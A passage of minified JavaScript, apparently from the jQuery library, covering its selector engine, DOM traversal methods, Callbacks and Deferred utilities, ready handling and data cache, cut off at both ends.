e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function p(a,c,d){for(var e=0,f=c.length;f>e;e++)b(a,c[e],d);return d}function q(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function r(a,b,c,e,f,g){return e&&!e[N]&&(e=r(e)),f&&!f[N]&&(f=r(f,g)),d(function(d,g,h,i){var j,k,l,m=[],n=[],o=g.length,r=d||p(b||"*",h.nodeType?[h]:h,[]),s=!a||!d&&b?r:q(r,m,a,h,i),t=c?f||(d?a:o||e)?[]:g:s;if(c&&c(s,t,h,i),e)for(j=q(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(d){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?aa(d,l):m[k])>-1&&(d[j]=!(g[j]=l))}}else t=q(t===g?t.splice(o,t.length):t),f?f(null,g,t,i):$.apply(g,t)})}function s(a){for(var b,c,d,e=a.length,f=w.relative[a[0].type],g=f||w.relative[" "],h=f?1:0,i=n(function(a){return a===b},g,!0),j=n(function(a){return aa(b,a)>-1},g,!0),k=[function(a,c,d){var e=!f&&(d||c!==C)||((b=c).nodeType?i(a,c,d):j(a,c,d));return b=null,e}];e>h;h++)if(c=w.relative[a[h].type])k=[n(o(k),c)];else{if(c=w.filter[a[h].type].apply(null,a[h].matches),c[N]){for(d=++h;e>d&&!w.relative[a[d].type];d++);return r(h>1&&o(k),h>1&&m(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ia,"$1"),c,d>h&&s(a.slice(h,d)),e>d&&s(a=a.slice(d)),e>d&&m(a))}k.push(c)}return o(k)}function t(a,c){var e=c.length>0,f=a.length>0,g=function(d,g,h,i,j){var k,l,m,n=0,o="0",p=d&&[],r=[],s=C,t=d||f&&w.find.TAG("*",j),u=P+=null==s?1:Math.random()||.1,v=t.length;for(j&&(C=g!==G&&g);o!==v&&null!=(k=t[o]);o++){if(f&&k){for(l=0;m=a[l++];)if(m(k,g,h)){i.push(k);break}j&&(P=u)}e&&((k=!m&&k)&&n--,d&&p.push(k))}if(n+=o,e&&o!==n){for(l=0;m=c[l++];)m(p,r,g,h);if(d){if(n>0)for(;o--;)p[o]||r[o]||(r[o]=Y.call(i));r=q(r)}$.apply(i,r),j&&!d&&r.length>0&&n+c.length>1&&b.uniqueSort(i)}return j&&(P=u,C=s),p};return e?d(g):g}var u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N="sizzle"+1*new Date,O=a.document,P=0,Q=0,R=c(),S=c(),T=c(),U=function(a,b){return a===b&&(E=!0),0},V=1<<31,W={}.hasOwnProperty,X=[],Y=X.pop,Z=X.push,$=X.push,_=X.slice,aa=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},ba="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ca="[\\x20\\t\\r\\n\\f]",da="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ea=da.replace("w","w#"),fa="\\["+ca+"*("+da+")(?:"+ca+"*([*^$|!~]?=)"+ca+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ea+"))|)"+ca+"*\\]",ga=":("+da+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+fa+")*)|.*)\\)|)",ha=new RegExp(ca+"+","g"),ia=new RegExp("^"+ca+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ca+"+$","g"),ja=new RegExp("^"+ca+"*,"+ca+"*"),ka=new RegExp("^"+ca+"*([>+~]|"+ca+")"+ca+"*"),la=new RegExp("="+ca+"*([^\\]'\"]*?)"+ca+"*\\]","g"),ma=new RegExp(ga),na=new RegExp("^"+ea+"$"),oa={ID:new RegExp("^#("+da+")"),CLASS:new RegExp("^\\.("+da+")"),TAG:new RegExp("^("+da.replace("w","w*")+")"),ATTR:new RegExp("^"+fa),PSEUDO:new RegExp("^"+ga),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ca+"*(even|odd|(([+-]|)(\\d*)n|)"+ca+"*(?:([+-]|)"+ca+"*(\\d+)|))"+ca+"*\\)|)","i"),bool:new RegExp("^(?:"+ba+")$","i"),needsContext:new RegExp("^"+ca+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ca+"*((?:-\\d)?\\d*)"+ca+"*\\)|)(?=[^-]|$)","i")},pa=/^(?:input|select|textarea|button)$/i,qa=/^h\d$/i,ra=/^[^{]+\{\s*\[native \w/,sa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ta=/[+~]/,ua=/'|\\/g,va=new RegExp("\\\\([\\da-f]{1,6}"+ca+"?|("+ca+")|.)","ig"),wa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},xa=function(){F()};try{$.apply(X=_.call(O.childNodes),O.childNodes),X[O.childNodes.length].nodeType}catch(ya){$={apply:X.length?function(a,b){Z.apply(a,_.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}v=b.support={},y=b.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},F=b.setDocument=function(a){var b,c,d=a?a.ownerDocument||a:O;return d!==G&&9===d.nodeType&&d.documentElement?(G=d,H=d.documentElement,c=d.defaultView,c&&c!==c.top&&(c.addEventListener?c.addEventListener("unload",xa,!1):c.attachEvent&&c.attachEvent("onunload",xa)),I=!y(d),v.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),v.getElementsByTagName=e(function(a){return a.appendChild(d.createComment("")),!a.getElementsByTagName("*").length}),v.getElementsByClassName=ra.test(d.getElementsByClassName),v.getById=e(function(a){return H.appendChild(a).id=N,!d.getElementsByName||!d.getElementsByName(N).length}),v.getById?(w.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&I){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){return a.getAttribute("id")===b}}):(delete w.find.ID,w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),w.find.TAG=v.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):v.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},w.find.CLASS=v.getElementsByClassName&&function(a,b){return I?b.getElementsByClassName(a):void 0},K=[],J=[],(v.qsa=ra.test(d.querySelectorAll))&&(e(function(a){H.appendChild(a).innerHTML="<a id='"+N+"'></a><select id='"+N+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&J.push("[*^$]="+ca+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||J.push("\\["+ca+"*(?:value|"+ba+")"),a.querySelectorAll("[id~="+N+"-]").length||J.push("~="),a.querySelectorAll(":checked").length||J.push(":checked"),a.querySelectorAll("a#"+N+"+*").length||J.push(".#.+[+~]")}),e(function(a){var b=d.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&J.push("name"+ca+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||J.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),J.push(",.*:")})),(v.matchesSelector=ra.test(L=H.matches||H.webkitMatchesSelector||H.mozMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&e(function(a){v.disconnectedMatch=L.call(a,"div"),L.call(a,"[s!='']:x"),K.push("!=",ga)}),J=J.length&&new RegExp(J.join("|")),K=K.length&&new RegExp(K.join("|")),b=ra.test(H.compareDocumentPosition),M=b||ra.test(H.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},U=b?function(a,b){if(a===b)return E=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c?c:(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!v.sortDetached&&b.compareDocumentPosition(a)===c?a===d||a.ownerDocument===O&&M(O,a)?-1:b===d||b.ownerDocument===O&&M(O,b)?1:D?aa(D,a)-aa(D,b):0:4&c?-1:1)}:function(a,b){if(a===b)return E=!0,0;var c,e=0,f=a.parentNode,h=b.parentNode,i=[a],j=[b];if(!f||!h)return a===d?-1:b===d?1:f?-1:h?1:D?aa(D,a)-aa(D,b):0;if(f===h)return g(a,b);for(c=a;c=c.parentNode;)i.unshift(c);for(c=b;c=c.parentNode;)j.unshift(c);for(;i[e]===j[e];)e++;return e?g(i[e],j[e]):i[e]===O?-1:j[e]===O?1:0},d):G},b.matches=function(a,c){return b(a,null,null,c)},b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==G&&F(a),c=c.replace(la,"='$1']"),!(!v.matchesSelector||!I||K&&K.test(c)||J&&J.test(c)))try{var d=L.call(a,c);if(d||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return b(c,G,null,[a]).length>0},b.contains=function(a,b){return(a.ownerDocument||a)!==G&&F(a),M(a,b)},b.attr=function(a,b){(a.ownerDocument||a)!==G&&F(a);var c=w.attrHandle[b.toLowerCase()],d=c&&W.call(w.attrHandle,b.toLowerCase())?c(a,b,!I):void 0;return void 0!==d?d:v.attributes||!I?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},b.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},b.uniqueSort=function(a){var b,c=[],d=0,e=0;if(E=!v.detectDuplicates,D=!v.sortStable&&a.slice(0),a.sort(U),E){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return D=null,a},x=b.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=x(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=x(b);return c},w=b.selectors={cacheLength:50,createPseudo:d,match:oa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(va,wa),a[3]=(a[3]||a[4]||a[5]||"").replace(va,wa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return oa.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ma.test(c)&&(b=z(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(va,wa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=R[a+" "];return b||(b=new RegExp("(^|"+ca+")"+a+"("+ca+"|$)"))&&R(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,c,d){return function(e){var f=b.attr(e,a);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f.replace(ha," ")+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){for(;p;){for(l=b;l=l[p];)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(k=q[N]||(q[N]={}),j=k[a]||[],n=j[0]===P&&j[1],m=j[0]===P&&j[2],l=n&&q.childNodes[n];l=++n&&l&&l[p]||(m=n=0)||o.pop();)if(1===l.nodeType&&++m&&l===b){k[a]=[P,n,m];break}}else if(s&&(j=(b[N]||(b[N]={}))[a])&&j[0]===P)m=j[1];else for(;(l=++n&&l&&l[p]||(m=n=0)||o.pop())&&((h?l.nodeName.toLowerCase()!==r:1!==l.nodeType)||!++m||(s&&((l[N]||(l[N]={}))[a]=[P,m]),l!==b)););return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,c){var e,f=w.pseudos[a]||w.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[N]?f(c):f.length>1?(e=[a,a,"",c],w.setFilters.hasOwnProperty(a.toLowerCase())?d(function(a,b){for(var d,e=f(a,c),g=e.length;g--;)d=aa(a,e[g]),a[d]=!(b[d]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:d(function(a){var b=[],c=[],e=A(a.replace(ia,"$1"));return e[N]?d(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,d,f){return b[0]=a,e(b,null,f,c),b[0]=null,!c.pop()}}),has:d(function(a){return function(c){return b(a,c).length>0}}),contains:d(function(a){return a=a.replace(va,wa),function(b){return(b.textContent||b.innerText||x(b)).indexOf(a)>-1}}),lang:d(function(a){return na.test(a||"")||b.error("unsupported lang: "+a),a=a.replace(va,wa).toLowerCase(),function(b){var c;do if(c=I?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===H},focus:function(a){return a===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!w.pseudos.empty(a)},header:function(a){return qa.test(a.nodeName)},input:function(a){return pa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:j(function(){return[0]}),last:j(function(a,b){return[b-1]}),eq:j(function(a,b,c){return[0>c?c+b:c]}),even:j(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:j(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:j(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);
return a}),gt:j(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},w.pseudos.nth=w.pseudos.eq;for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[u]=h(u);for(u in{submit:!0,reset:!0})w.pseudos[u]=i(u);return l.prototype=w.filters=w.pseudos,w.setFilters=new l,z=b.tokenize=function(a,c){var d,e,f,g,h,i,j,k=S[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=w.preFilter;h;){(!d||(e=ja.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ka.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ia," ")}),h=h.slice(d.length));for(g in w.filter)!(e=oa[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):S(a,i).slice(0)},A=b.compile=function(a,b){var c,d=[],e=[],f=T[a+" "];if(!f){for(b||(b=z(a)),c=b.length;c--;)f=s(b[c]),f[N]?d.push(f):e.push(f);f=T(a,t(e,d)),f.selector=a}return f},B=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,l=!d&&z(a=j.selector||a);if(c=c||[],1===l.length){if(f=l[0]=l[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&v.getById&&9===b.nodeType&&I&&w.relative[f[1].type]){if(b=(w.find.ID(g.matches[0].replace(va,wa),b)||[])[0],!b)return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=oa.needsContext.test(a)?0:f.length;e--&&(g=f[e],!w.relative[h=g.type]);)if((i=w.find[h])&&(d=i(g.matches[0].replace(va,wa),ta.test(f[0].type)&&k(b.parentNode)||b))){if(f.splice(e,1),a=d.length&&m(f),!a)return $.apply(c,d),c;break}}return(j||A(a,l))(d,b,!I,c,ta.test(a)&&k(b.parentNode)||b),c},v.sortStable=N.split("").sort(U).join("")===N,v.detectDuplicates=!!E,F(),v.sortDetached=e(function(a){return 1&a.compareDocumentPosition(G.createElement("div"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),v.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(ba,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),b}(a);_.find=ea,_.expr=ea.selectors,_.expr[":"]=_.expr.pseudos,_.unique=ea.uniqueSort,_.text=ea.getText,_.isXMLDoc=ea.isXML,_.contains=ea.contains;var fa=_.expr.match.needsContext,ga=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ha=/^.[^:#\[\.,]*$/;_.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?_.find.matchesSelector(d,a)?[d]:[]:_.find.matches(a,_.grep(b,function(a){return 1===a.nodeType}))},_.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(_(a).filter(function(){for(b=0;c>b;b++)if(_.contains(e[b],this))return!0}));for(b=0;c>b;b++)_.find(a,e[b],d);return d=this.pushStack(c>1?_.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(d(this,a||[],!1))},not:function(a){return this.pushStack(d(this,a||[],!0))},is:function(a){return!!d(this,"string"==typeof a&&fa.test(a)?_(a):a||[],!1).length}});var ia,ja=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ka=_.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:ja.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||ia).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof _?b[0]:b,_.merge(this,_.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:Z,!0)),ga.test(c[1])&&_.isPlainObject(b))for(c in b)_.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=Z.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=Z,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):_.isFunction(a)?"undefined"!=typeof ia.ready?ia.ready(a):a(_):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),_.makeArray(a,this))};ka.prototype=_.fn,ia=_(Z);var la=/^(?:parents|prev(?:Until|All))/,ma={children:!0,contents:!0,next:!0,prev:!0};_.extend({dir:function(a,b,c){for(var d=[],e=void 0!==c;(a=a[b])&&9!==a.nodeType;)if(1===a.nodeType){if(e&&_(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),_.fn.extend({has:function(a){var b=_(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(_.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=fa.test(a)||"string"!=typeof a?_(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&_.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?_.unique(f):f)},index:function(a){return a?"string"==typeof a?U.call(_(a),this[0]):U.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(_.unique(_.merge(this.get(),_(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),_.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return _.dir(a,"parentNode")},parentsUntil:function(a,b,c){return _.dir(a,"parentNode",c)},next:function(a){return e(a,"nextSibling")},prev:function(a){return e(a,"previousSibling")},nextAll:function(a){return _.dir(a,"nextSibling")},prevAll:function(a){return _.dir(a,"previousSibling")},nextUntil:function(a,b,c){return _.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return _.dir(a,"previousSibling",c)},siblings:function(a){return _.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return _.sibling(a.firstChild)},contents:function(a){return a.contentDocument||_.merge([],a.childNodes)}},function(a,b){_.fn[a]=function(c,d){var e=_.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=_.filter(d,e)),this.length>1&&(ma[a]||_.unique(e),la.test(a)&&e.reverse()),this.pushStack(e)}});var na=/\S+/g,oa={};_.Callbacks=function(a){a="string"==typeof a?oa[a]||f(a):_.extend({},a);var b,c,d,e,g,h,i=[],j=!a.once&&[],k=function(f){for(b=a.memory&&f,c=!0,h=e||0,e=0,g=i.length,d=!0;i&&g>h;h++)if(i[h].apply(f[0],f[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,i&&(j?j.length&&k(j.shift()):b?i=[]:l.disable())},l={add:function(){if(i){var c=i.length;!function f(b){_.each(b,function(b,c){var d=_.type(c);"function"===d?a.unique&&l.has(c)||i.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),d?g=i.length:b&&(e=c,k(b))}return this},remove:function(){return i&&_.each(arguments,function(a,b){for(var c;(c=_.inArray(b,i,c))>-1;)i.splice(c,1),d&&(g>=c&&g--,h>=c&&h--)}),this},has:function(a){return a?_.inArray(a,i)>-1:!(!i||!i.length)},empty:function(){return i=[],g=0,this},disable:function(){return i=j=b=void 0,this},disabled:function(){return!i},lock:function(){return j=void 0,b||l.disable(),this},locked:function(){return!j},fireWith:function(a,b){return!i||c&&!j||(b=b||[],b=[a,b.slice?b.slice():b],d?j.push(b):k(b)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!c}};return l},_.extend({Deferred:function(a){var b=[["resolve","done",_.Callbacks("once memory"),"resolved"],["reject","fail",_.Callbacks("once memory"),"rejected"],["notify","progress",_.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return _.Deferred(function(c){_.each(b,function(b,f){var g=_.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&_.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?_.extend(a,d):d}},e={};return d.pipe=d.then,_.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b,c,d,e=0,f=R.call(arguments),g=f.length,h=1!==g||a&&_.isFunction(a.promise)?g:0,i=1===h?a:_.Deferred(),j=function(a,c,d){return function(e){c[a]=this,d[a]=arguments.length>1?R.call(arguments):e,d===b?i.notifyWith(c,d):--h||i.resolveWith(c,d)}};if(g>1)for(b=new Array(g),c=new Array(g),d=new Array(g);g>e;e++)f[e]&&_.isFunction(f[e].promise)?f[e].promise().done(j(e,d,f)).fail(i.reject).progress(j(e,c,b)):--h;return h||i.resolveWith(d,f),i.promise()}});var pa;_.fn.ready=function(a){return _.ready.promise().done(a),this},_.extend({isReady:!1,readyWait:1,holdReady:function(a){a?_.readyWait++:_.ready(!0)},ready:function(a){(a===!0?--_.readyWait:_.isReady)||(_.isReady=!0,a!==!0&&--_.readyWait>0||(pa.resolveWith(Z,[_]),_.fn.triggerHandler&&(_(Z).triggerHandler("ready"),_(Z).off("ready"))))}}),_.ready.promise=function(b){return pa||(pa=_.Deferred(),"complete"===Z.readyState?setTimeout(_.ready):(Z.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1))),pa.promise(b)},_.ready.promise();var qa=_.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===_.type(c)){e=!0;for(h in c)_.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,_.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(_(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};_.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType},h.uid=1,h.accepts=_.acceptData,h.prototype={key:function(a){if(!h.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=h.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,_.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(_.isEmptyObject(f))_.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,_.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{_.isArray(b)?d=b.concat(b.map(_.camelCase)):(e=_.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(na)||[])),c=d.length;for(;c--;)delete g[d[c]]}},hasData:function(a){return!_.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var ra=new h,sa=new h,ta=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ua=/([A-Z])/g;_.extend({hasData:function(a){return sa.hasData(a)||ra.hasData(a)},data:function(a,b,c){return sa.access(a,b,c)},removeData:function(a,b){sa.remove(a,b)},_data:function(a,b,c){return ra.access(a,b,c)},_removeData:function(a,b){ra.remove(a,b)}}),_.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=sa.get(f),1===f.nodeType&&!ra.get(f,"hasDataAttrs"))){for(c=g.length;c--;)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=_.camelCase(d.slice(5)),i(f,d,e[d])));ra.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){sa.set(this,a)}):qa(this,function(b){var c,d=_.camelCase(a);if(f&&void 0===b){if(c=sa.get(f,a),void 0!==c)return c;if(c=sa.get(f,d),void 0!==c)return c;if(c=i(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=sa.get(this,d);sa.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&sa.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){sa.remove(this,a)})}}),_.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=ra.get(a,b),c&&(!d||_.isArray(c)?d=ra.access(a,b,_.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var 